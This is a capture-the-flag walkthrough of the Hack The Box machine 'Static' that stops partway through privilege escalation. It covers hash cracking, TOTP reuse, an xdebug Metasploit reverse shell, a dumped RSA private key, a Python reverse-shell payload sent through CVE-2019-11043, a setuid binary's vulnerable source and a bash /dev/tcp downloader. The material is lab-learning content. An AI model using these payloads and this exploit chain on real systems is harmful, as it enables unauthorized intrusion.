introduce OS: Linux
Enumeration use nmap as usual
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 ┌──(root💀kali)-[~/hackthebox/machine/static] └─ PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0) | ssh-hostkey: | 2048 16:bb:a0:a1:20:b7:82:4d:d2:9f:35:52:f4:2e:6c:90 (RSA) | 256 ca:ad:63:8f:30:ee:66:b1:37:9d:c5:eb:4d:44:d9:2b (ECDSA) |_ 256 2d:43:bc:4e:b3:33:c9:82:4e:de:b6:5e:10:ca:a7:c5 (ED25519) 2222/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 a9:a4:5c:e3:a9:05:54:b1:1c:ae:1b:b7:61:ac:76:d6 (RSA) | 256 c9:58:53:93:b3:90:9e:a0:08:aa:48:be:5e:c4:0a:94 (ECDSA) |_ 256 c7:07:2b:07:43:4f:ab:c8:da:57:7f:ea:b5:50:21:bd (ED25519) 8080/tcp open http Apache httpd 2.4.38 ((Debian)) | http-methods: |_ Supported Methods: GET HEAD POST OPTIONS | http-robots.txt: 2 disallowed entries |_/vpn/ /.ftp_uploads/ |_http-server-header: Apache/2.4.38 (Debian) |_http-title: Site doesn't have a title (text/html; charset=UTF-8). Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
There are three ports open 22:ssh,2222:ssh(Strange) 8080:http
Port-80 Blank Page Strange.
Now let’s use gobuster.
1 2 3 4 5 ┌──(root💀kali)-[~/hackthebox/machine/static] └─ =============================================================== /index.php (Status: 200) [Size: 0] /robots.txt (Status: 200) [Size: 55]
Found robots.txt let’s check it out what directories disallow there.
There is a login page and we don’t have creads for that.
Two files first is db.sql.gz and second is warning.txt
Warning tell us about the db.sql.gz file that been corrupted while transfer!!
After some google i found a tool for fix the corrupted gz files.
But first install the requirements for that.
let’s compile that cpp file.
1 2 3 4 5 ┌──(root💀kali)-[~/hackthebox/machine/static] └─ ┌──(root💀kali)-[~/hackthebox/machine/static] └─ fixgz fixgz.cpp
Now let’s fix the corrupted gz file.
1 2 3 4 5 6 7 8 ┌──(root💀kali)-[~/hackthebox/machine/static] └─ db.sql.gz fixgz fixgz.cpp ┌──(root💀kali)-[~/hackthebox/machine/static] └─ ┌──(root💀kali)-[~/hackthebox/machine/static] └─ db.gz db.sql.gz fixgz fixgz.cpp
Now it’s fixed let’s extract the gz file.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 ┌──(root💀kali)-[~/hackthebox/machine/static] └─ ┌──(root💀kali)-[~/hackthebox/machine/static] └─ 总用量 40 drwxr-xr-x 2 root root 4096 6月 26 05:58 . drwxr-xr-x 98 root root 4096 6月 25 11:14 .. -rw-r--r-- 1 root root 355 6月 26 05:57 db -rw-r--r-- 1 root root 262 6月 26 05:56 db.sql.gz -rwxr-xr-x 1 root root 16904 6月 26 05:55 fixgz -rw-r--r-- 1 root root 1394 9月 13 2020 fixgz.cpp ┌──(root💀kali)-[~/hackthebox/machine/static] └─ CREATE DATABASE static; USE static; CREATE TABLE users ( id smallint unsigned not null auto_increment, username varchar(20) not null, password varchar(40) not null, totp varchar(16) not null, primary key (id ) ); INSERT INTO users ( id , username, password, totp ) VALUES ( null, 'admin' , 'd033e22ae348aeb5660fc2140aec35850c4da997' , 'orxxi4c7orxwwzlo' );
Now let’s try to crack the hash(d033e22ae348aeb5660fc2140aec35850c4da997).
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 ┌──(root💀kali)-[~/hackthebox/machine/static] └─ Warning: detected hash type "Raw-SHA1" , but the string is also recognized as "Raw-SHA1-AxCrypt" Use the "--format=Raw-SHA1-AxCrypt" option to force loading these as that type instead Warning: detected hash type "Raw-SHA1" , but the string is also recognized as "Raw-SHA1-Linkedin" Use the "--format=Raw-SHA1-Linkedin" option to force loading these as that type instead Warning: detected hash type "Raw-SHA1" , but the string is also recognized as "ripemd-160" Use the "--format=ripemd-160" option to force loading these as that type instead Warning: detected hash type "Raw-SHA1" , but the string is also recognized as "has-160" Use the "--format=has-160" option to force loading these as that type instead Using default input encoding: UTF-8 Loaded 1 password hash (Raw-SHA1 [SHA1 256/256 AVX2 8x]) Warning: no OpenMP support for this hash type , consider --fork=4 Proceeding with single, rules:Single Press 'q' or Ctrl-C to abort, almost any other key for status Almost done : Processing the remaining buffered candidate passwords, if any. Proceeding with wordlist:/usr/share/john/password.lst, rules:Wordlist admin (?) 1g 0:00:00:00 DONE 2/3 (2021-06-26 06:00) 6.666g/s 18826p/s 18826c/s 18826C/s Winnie..admin1 Use the "--show --format=Raw-SHA1" options to display all of the cracked passwords reliably Session completed
Got the username(admin) & password(admin) let’s try to login in inside /vpn/login.php
Admin account has 2FA enabled.
But the good news is we have the secret totp(orxxi4c7orxwwzlo)
firefox add-ons Authenticator
Let’s use this extension and get the OTP.
Copy the OPT and send it.
Now we are inside Support Portal
Let’s type web and get the web.ovpn file.
Now let’s connect with web.ovpn file.
But it’s giving us error let’s check the file.
We see that it’s want vpn.static.htb
let’s add this inside /etc/hosts.
1 10.10.10.246 vpn.static.htb
Now let’s try to connect.
Now let’s go to this web ip.
But it’s loading and we can’t see the web page.
We see in the image that we have two interface first tun0 second tun9 but in tun9 we have the ip 172.30.0.9 and the web page we want to access that’s ip is 172.20.0.10
So we want to add the route for access the web page in tun9 interface.
1 ip route add 172.20.0.0/24 dev tun9
And now we can access the web page.
Let’s go to info.php
And we have the phpinfo page.
Found the xdebug let’s check the exploit for that.
Got the metasploit module let’s try to exploit with that.
xdebug Unauthenticated OS Command Execution
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 msf6 exploit(unix/http/xdebug_unauth_exec) > options Module options (exploit/unix/http/xdebug_unauth_exec): Name Current Setting Required Description ---- --------------- -------- ----------- PATH /vpn/login.php yes Path to target webapp Proxies no A proxy chain of format type :host:port[,type :host:port][...] RHOSTS 172.20.0.10 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:' RPORT 80 yes The target port (TCP) SRVHOST 0.0.0.0 yes Callback host for accepting connections SRVPORT 9000 yes Port to listen for the debugger SSL false no Negotiate SSL/TLS for outgoing connections VHOST no HTTP server virtual host Payload options (php/meterpreter/reverse_tcp): Name Current Setting Required Description ---- --------------- -------- ----------- LHOST tun9 yes The listen address (an interface may be specified) LPORT 9001 yes The listen port Exploit target: Id Name -- ---- 0 Automatic msf6 exploit(unix/http/xdebug_unauth_exec) > run [*] Started reverse TCP handler on 172.30.0.9:9001 [*] 172.20.0.10:80 - Waiting for client response. [*] 172.20.0.10:80 - Receiving response [*] 172.20.0.10:80 - Shell might take upto a minute to respond.Please be patient. [*] 172.20.0.10:80 - Sending payload of size 2026 bytes [*] Sending stage (39282 bytes) to 172.30.0.1 [*] Meterpreter session 2 opened (172.30.0.9:9001 -> 172.30.0.1:53424) at 2021-06-21 00:56:43 -0500 meterpreter > shell Process 381 created. Channel 0 created. id uid=33(www-data) gid=33(www-data) groups =33(www-data)
And inside /home/www-data/.ssh we got the id_rsa of www-data user so let’s use ssh for more stable shell.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 pwd /home/www-data/.ssh ls -altotal 20 drwx------ 2 www-data www-data 4096 Jun 14 07:54 . drwxr-x--- 4 www-data www-data 4096 Jun 14 08:02 .. -rw-r--r-- 1 www-data www-data 390 Jun 14 07:54 authorized_keys -rw------- 1 www-data www-data 1675 Jun 14 07:34 id_rsa -rw-r--r-- 1 www-data www-data 390 Jun 14 07:34 id_rsa.pub cat id_rsa-----BEGIN RSA PRIVATE KEY----- MIIEowIBAAKCAQEA0pNa5qwGZ+DKsS60GPhNfCqZti7z1xPzxOTXwtwO9uYzZpq/ nrhzgJq0nQNVRUbaiZ+H6gR1OreDyjr9YorV2kJqccscBPZ59RAhttaQsBqHkGjJ QEHYKteL1D+hJ80NDd7fJTtQgzT4yBDwrVKwIUSETMfWgzJ5z24LN5s/rcQYgl3i VKmls3lsod8ilakdDoYEYt12L4ST/exEoVl0AyD9y8m651q40k1Gz4WzPnaHAlnj mL6CANfiNAJoc8WnqZN5ruSrWhmivmDbKLlDCO5bCCzi2zMHJKqQkcBxdWk60Qhi 17UJMV3mKVQRprvpeTR2jCMykH81n2KU46doSQIDAQABAoIBAADCHxWtkOhW2uQA cw2T91N3I86QJLiljb8rw8sj17nz4kOAUyhTKbdQ102pcWkqdCcCuA6TrYhkmMjl pXvxXAvJKXD3dkZeTNohEL4Dz8mSjuJqPi9JDWo6FHrTL9Vg26ctIkiUChou2qZ9 ySAWqCO2h3NvVMpsKBwjHU858+TASlo4j03FJOdmROmUelcqmRimWxgneHBAHEZj GqDuPjmPmw7pbThqlETyosrbaB3rROzUp9CKAHzYB1BvOTImDsb6qQ+GdKwewAQf j60myPuxl4qgY8O2yqLFUH3/ovtPTKqHJSUFBO23wzS1qPLupzu1GVXwlsdlhRWA Amvx+AECgYEA6OOd9dgqXR/vBaxDngWB6ToVysWDjO+QsjO4OpFo7AvGhMRR+WpK qbZyJG1iQB0nlAHgYHEFj4It9iI6NCdTkKyg2UzZJMKJgErfgI0Svkh/Kdls23Ny gxpacxW3d2RlyAv4m2hG4n82+DsoPcN+6KxqGRQxWywXtsBsYkRb+wkCgYEA53jg +1CfGEH/N2TptK2CCUGB28X1eL0wDs83RsU7Nbz2ASVQj8K0MlVzR9CRCY5y6jcq te1YYDiuFvT+17ENSe5fDtNiF1LEDfp45K6s4YU79DMp6Ot84c2fBDIh8ogH0D7C CFdjXCI3SIlvc8miyivjRHoyJYJz/cO94DsTE0ECgYA1HlWVEWz4OKRoAtaZYGA1 Ng5qZYqPxsSWIL3QfgIUdMse1ThtTxUgiICYVmqmfP/d/l+TH7RI+0RIc54a7y1c PkOhzKlqfQSnwmwgAg1YYWi/vtvZYgeoZ4Zh4X4rOTcN3c0ihTJFzwZWsAeJruFv aIP6nGR1iyUNhe4yq6zfIQKBgANYQNAA2zurgHeZcrMUqsNdefXmB2UGPtKH9gGE yhU9tMRReLeLFbWAfJj2D5J2x3xQ7cIROuyxBPr58VDGky2VTzRUo584p/KXwvVy /LaJiVM/BgUCmhxdL0YNP2ZUxuAgeAdM0/e52time8DNkhefyLntlhnqp6hsEqtR zzXBAoGBANB6Wdk/X3riJ50Bia9Ai7/rdXUpAa2B4pXARnP1/tw7krfPM/SCMABe sjZU9eeOecWbg+B6RWQTNcxo/cRjMpxd5hRaANYhcFXGuxcg1N3nszhWDpHIpGr+ s5Mwc3oopgv6gMmetHMr0mcGz6OR9KsH8FvW1y+DYY3tUdgx0gau -----END RSA PRIVATE KEY-----
let’s login with ssh now
But it’s doesn’t work on default ssh port.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 ┌──(root💀kali)-[~/hackthebox/machine/static] └─ ┌──(root💀kali)-[~/hackthebox/machine/static] └─ ┌──(root💀kali)-[~/hackthebox/machine/static] └─ The authenticity of host '10.10.10.246 (10.10.10.246)' can't be established. ECDSA key fingerprint is SHA256:JT8cPLAcOoDDuERFqP/Ap/sGDqquy6BK/8fkFO2QFJc. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added ' 10.10.10.246' (ECDSA) to the list of known hosts. www-data@10.10.10.246' s password: ┌──(root💀kali)-[~/hackthebox/machine/static] └─ The authenticity of host '[10.10.10.246]:2222 ([10.10.10.246]:2222)' can't be established. ECDSA key fingerprint is SHA256:SO5uMKk4fPWk/kDc0dLD5Uf7dlyIes4r6s26waZlxkQ. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added ' [10.10.10.246]:2222' (ECDSA) to the list of known hosts. Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.19.0-16-amd64 x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage This system has been minimized by removing packages and content that are not required on a system that users do not log into. To restore this content, you can run the ' unminimize' command. Last login: Sat Jun 26 04:17:44 2021 from 10.10.14.127 www-data@web:~$ id uid=33(www-data) gid=33(www-data) groups=33(www-data) www-data@web:~$ whoami www-data www-data@web:~$ cat user.txt cat: user.txt: No such file or directory www-data@web:~$ ls www-data@web:~$ pwd /home/www-data www-data@web:~$ cd .. www-data@web:/home$ cat user.txt f7f8154a785fe452b1da61b75d72cce8
Let’s try with custom port of ssh 2222 which we see inside nmap scan.
And we got the user.txt
Privilege escalation If you see on the Support Portal we have another network of ip(192.168.254.3).
And if we see inside our ssh Connection we are in the same network on eth1 interface.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 www-data@web:/home$ ifconfig eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 172.20.0.10 netmask 255.255.255.0 broadcast 172.20.0.255 ether 02:42:ac:14:00:0a txqueuelen 0 (Ethernet) RX packets 3037 bytes 399264 (399.2 KB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 2520 bytes 352660 (352.6 KB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500 inet 192.168.254.2 netmask 255.255.255.0 broadcast 192.168.254.255 ether 02:42:c0:a8:fe:02 txqueuelen 0 (Ethernet) RX packets 59 bytes 5838 (5.8 KB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 21 bytes 2874 (2.8 KB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0 lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536 inet 127.0.0.1 netmask 255.0.0.0 loop txqueuelen 1000 (Local Loopback) RX packets 412 bytes 21630 (21.6 KB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 412 bytes 21630 (21.6 KB) TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
let’s do port forwarding with ssh so we can access the network
1 2 3 4 5 6 7 8 9 10 11 12 13 14 ┌──(root💀kali)-[~/hackthebox/machine/static] └─ Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.19.0-16-amd64 x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage This system has been minimized by removing packages and content that are not required on a system that users do not log into. To restore this content, you can run the 'unminimize' command . Last login: Sat Jun 26 10:24:36 2021 from 10.10.14.5 www-data@web:~$
Now let’s go to localhost or 127.0.0.1 and we got the page.
There is nothing on the website just saying batch mode: /usr/bin/ersatool…
And if we check the header we see PHP-FPM/7.1 is running let’s check the exploit for that.
After reading the article i understand that how to exploit this and get rev shell.
Step 1 Git clone the repo and get the exploit.py file and delete the directory.
Step 2 create simple script to make things easy.
luci.py
1 2 3 4 5 6 import requests payload = '/usr/bin/python3.6 -c \' import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168 .254.2 ",9001 ));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash" )\'' r = requests.get("http://192.168.254.3/index.php?a=" +payload) print (r.text)
Step 3 Download the nc binary.
Step 4 Put all 3 files in one folder and transfer them with scp.
1 2 3 4 5 6 7 8 9 ┌──(root💀kali)-[~/hackthebox/machine/static] └─ nc 100% 762KB 119.0KB/s 00:06 ┌──(root💀kali)-[~/hackthebox/machine/static] └─ 2019-11043-exploit.py 100% 4280 12.0KB/s 00:00 ┌──(root💀kali)-[~/hackthebox/machine/static] └─ luci.py
Now open 2 ssh Connections and start netcat listner on 9001 in one of the ssh connection.
After start the netcat listner run the exploit.py
1 2 3 4 5 6 7 www-data@web:/tmp$ python3 exploit.py --url http://192.168.254.3/index.php [*] QSL candidate: 1754, 1759, 1764 [*] Target seems vulnerable (QSL:1754/HVL:220): PHPSESSID=6d483f623d1874f92a3042afbb704e76; path=/ [*] RCE successfully exploited! You should be able to run commands using: curl http://192.168.254.3/index.php?a=bin/ls+/
After running the exploit you got the url. we don’t need to open that url because we create a script for that so they open that and add the python3 exploit and we got the rev shell.
We just need to run the dedsec.py for 2-3 times and we got the shell.
1 2 3 4 5 6 7 8 9 10 11 12 www-data@web:/tmp$ ./nc -lvp 9001 listening on [any] 9001 ... 192.168.254.3: inverse host lookup failed: ���fy connect to [192.168.254.2] from (UNKNOWN) [192.168.254.3] 46410 www-data@pki:~/html$ whoami www-data www-data@pki:~/html$ id id uid=33(www-data) gid=33(www-data) groups =33(www-data) www-data@pki:~/html$ ls ls index.php uploads
Now if you remember we see a file called ersatool on web page. Let’s check that file.
After checking that file i known that it’s a binary which running as root.
1 2 3 4 5 6 www-data@pki:~/html$ ls -al /usr/bin/ersatool ls -al /usr/bin/ersatool-rwxr-xr-x 1 root root 22496 Jun 21 17:05 /usr/bin/ersatool www-data@pki:~/html$ file /usr/bin/ersatool file /usr/bin/ersatool /usr/bin/ersatool: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/l, for GNU/Linux 3.2.0, BuildID[sha1]=961368a18afcdeccddd1f423353ff104bc09e6ae, not stripped
And after some enumeration i found the source code that file.
1 2 3 www-data@pki:~/html$ find / -name ersatool.* 2>/dev/null find / -name ersatool.* 2>/dev/null /usr/src/ersatool.c
source code of ersatool binary.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 216 217 218 219 220 221 222 223 224 225 226 227 228 229 230 231 232 233 234 235 236 237 238 239 240 241 242 243 244 245 246 247 248 249 250 251 252 253 254 255 256 257 258 259 260 261 262 263 264 265 266 267 268 269 270 271 //easyrsa configuration char ERSA_DIR[]="/opt/easyrsa" ; char TA_KEY[]="/opt/easyrsa/clients/ta.key" ; char OUTPUT_DIR[]="/opt/easyrsa/clients" ; char BASE_CONFIG[]="/opt/easyrsa/clients/base.conf" ; char EXT[]=".ovpn" ; //void printCN(char*,int); void filePrint(char*); void revokeCN(char*,int); void createCN(char*,int); void integrateCN(char*); void getHelp(char*,int); void cleanStr(char*); //deprecated function - prints the CN ovpn config file //conf file can be printed with inegrateCN(); <- create void printCN(char *cn, int i){ char fn[100]; char buffer[100]; if (i==1){ printf ("print->CN=" ); fflush(stdout); memset(buffer,0,sizeof(buffer)); read (0,buffer,sizeof(buffer)); } else { memset(buffer,0,sizeof(buffer)); strncat(buffer,cn,sizeof(buffer)); } if (!strncmp("\n" ,buffer,1)) { return ; } do { strncpy(fn, OUTPUT_DIR,sizeof(fn)); strncat(fn, "/" ,sizeof(fn)-strlen(fn)); strncat(fn, strtok(basename (buffer),"\n" ),sizeof(fn)-strlen(fn)); strncat(fn, EXT, sizeof(fn)-strlen(fn)); printf (buffer); //checking buffer content filePrint(fn); if (i==1){ printf ("\nprint->CN=" ); fflush(stdout); memset(buffer,0,sizeof(buffer)); read (0,buffer,sizeof(buffer)); } } while (strncmp("\n" ,buffer,1) && i==1); } void filePrint(char *filename){ int bfsiz=1; char buffer[bfsiz]; int fd; ssize_t fr; memset(buffer,0,bfsiz); setuid(0); //escalating privileges to read root owned files if ((fd=open(filename,O_RDONLY))<0){ printf ("[!] ERR reading %s!\n" ,filename); } while (fr=read (fd,buffer,bfsiz)>0){ printf ("%s" ,buffer); memset(buffer,0,bfsiz); } close(fd); fflush(stdout); } void revokeCN(char *cn, int i){ puts("[!] Not implemented" ); fflush(stdout); } //creates and prints new CN config file void createCN(char *cn, int i){ int devNull, sout, serr, pid, status, oid; char EASYRSA[50]; char buffer[100]; char CMD[100]; char WD[50]; memset(EASYRSA,0,sizeof(EASYRSA)); strcat(EASYRSA,ERSA_DIR); strcat(EASYRSA,"/easyrsa" ); if (i==1){ printf ("create->CN=" ); fflush(stdout); memset(buffer,0,sizeof(buffer)); read (0,buffer,sizeof(buffer)); } else { memset(buffer,0,sizeof(buffer)); strncat(buffer, cn, sizeof(buffer)); } if (!strncmp("\n" ,buffer,1)) { return ; } do { pid = vfork(); if (pid==0){ char *a[] = {EASYRSA,"build-client-full" ,strtok(basename (buffer),"\n" ),"nopass" ,"batch" }; //forge the command string cleanStr(a[2]); sprintf(CMD,"%s %s %.20s %s %s" ,a[0],a[1],a[2],a[3],a[4]); sout=dup(STDOUT_FILENO); serr=dup(STDERR_FILENO); devNull=open("/dev/null" ,O_WRONLY); dup2(devNull,STDOUT_FILENO); dup2(devNull,STDERR_FILENO); setuid(0); //escalating privilges to generate required files chdir (ERSA_DIR); system(CMD); exit (0); } dup2(sout,STDOUT_FILENO); dup2(serr,STDERR_FILENO); close(devNull); usleep(500000); integrateCN(buffer); if (i==1){ printf ("create->CN=" ); fflush(stdout); memset(buffer,0,sizeof(buffer)); read (0,buffer,sizeof(buffer)); } } while (strncmp("\n" ,buffer,1) && i==1); } //print valid ovpnfile for provided cn void integrateCN(char *cn){ char PKI_DIR[50]; char KEY_DIR[50]; char CRT_DIR[50]; char CA_CERT[50]; char CN_CERT[50]; char CN_KEY[50]; memset(PKI_DIR,0,sizeof(PKI_DIR)); memset(KEY_DIR,0,sizeof(KEY_DIR)); memset(CRT_DIR,0,sizeof(CRT_DIR)); memset(CA_CERT,0,sizeof(CA_CERT)); memset(CN_CERT,0,sizeof(CN_CERT)); memset(CN_KEY,0,sizeof(CN_KEY)); strcat(PKI_DIR,ERSA_DIR); strcat(PKI_DIR,"/pki" ); strcat(KEY_DIR,PKI_DIR); strcat(KEY_DIR,"/private" ); strcat(CRT_DIR,PKI_DIR); strcat(CRT_DIR,"/issued" ); strcat(CA_CERT,PKI_DIR); strcat(CA_CERT,"/ca.crt" ); strcat(CN_CERT,CRT_DIR); strcat(CN_CERT,"/" ); strcat(CN_CERT,basename (cn)); strcat(CN_CERT,".crt" ); strcat(CN_KEY,KEY_DIR); strcat(CN_KEY,"/" ); strcat(CN_KEY,basename (cn)); strcat(CN_KEY,".key" ); filePrint(BASE_CONFIG); printf ("<ca>\n" ); filePrint(CA_CERT); printf ("</ca>\n" ); printf ("<cert>\n" ); filePrint(CN_CERT); printf ("</cert>\n" ); printf ("<key>\n" ); filePrint(CN_KEY); printf ("</key>\n" ); printf ("key-direction 1\n<tls-auth>\n" ); filePrint(TA_KEY); printf ("</tls-auth>\n" ); fflush(stdout); } void getHelp(char *prog, int i){ if (i==1) { printf ("create|print|revoke|exit\n" ); fflush(stdout); } else { printf ("batch mode: %s create|print|revoke CN\n" ,prog); fflush(stdout); exit (255); } } //clean non alphanum chars from string to secure void cleanStr(char *str) { unsigned long i = 0; unsigned long j = 0; char c; while ((c = str[i++]) != '\0 ') { if (isalnum(c)) { str[j++] = c; } } str[j] = '\0' ; } int main(int argc, char **argv){ int interactive=0; char opt[8]; char *cn; if (argc!=3 && argc!=1){ getHelp(argv[0],interactive); } else if (argc==1){ interactive=1; printf ("# " ); fflush(stdout); memset(opt,0,sizeof(opt)); read (0,opt,sizeof(opt)); cn=NULL; } else { strncpy(opt,argv[1],sizeof(opt)); cn=argv[2]; } do { if (!strncmp("revoke" ,opt,6)){ revokeCN(cn,interactive); } else if (!strncmp("print" ,opt,5)){ printCN(cn,interactive); } else if (!strncmp("create" ,opt,6)){ createCN(cn,interactive); } else if (!strncmp("exit" ,opt,4)){ exit (0); } else { getHelp(argv[0], interactive); } if (interactive==1){ memset(opt,0,sizeof(opt)); printf ("# " ); fflush(stdout); memset(opt,0,sizeof(opt)); read (0,opt,sizeof(opt)); } } while (interactive==1); }
So we have two methods for geeting root
using format string vulnerability
path injection
So i use path injection for doing that.
So let’s monitor the calls of binary with pspy but the problem is how do we transfer that pspy binary on that machiene because there is no curl and wget or nothing for that.
But i found a way to transfer pspy into machiene by help of this article.
how to download a file using just bash and nothing else
With the help of this bash script i will transfer that pspy binary.
1 2 3 4 5 6 7 8 9 10 11 12 13 14 function __curl read proto server path <<<$(echo ${1//// } ) DOC=/${path// //} HOST=${server//:*} PORT=${server//*:} [[ x"${HOST} " == x"${PORT} " ]] && PORT=80 exec 3<>/dev/tcp/${HOST} /$PORT echo -en "GET ${DOC} HTTP/1.0\r\nHost: ${HOST} \r\n\r\n" >&3 (while read line; do [[ "$line " == $'\r' ]] && break done && cat ) <&3 exec 3>&- }
Step 1 First thing first let’s download the pspy binary.
Step 2 Then transfer the pspy binary into www-data with scp.
1 scp -P 2222 -i id_rsa_www-data pspy64s www-data@10.10.10.246:/tmp/pspy
Step 3 Start the python3 server on the /tmp directory.
1 2 www-data@web:/tmp$ python3 -m http.server 1337 Serving HTTP on 0.0.0.0 port 1337 (http://0.0.0.0:1337/) ...
Step 4 Follow the steps again to get the second shell with luci.py because we want two shells first is for running pspy second is for running ersatool binary.
After everything ready go to the shell which we get from luci.py and paste the whole script on terminal.
go to /tmp directory
create a directory www
paste the whole code which we get from stackoverflow
then call the function with __curl
and download the file inside /tmp/www directory
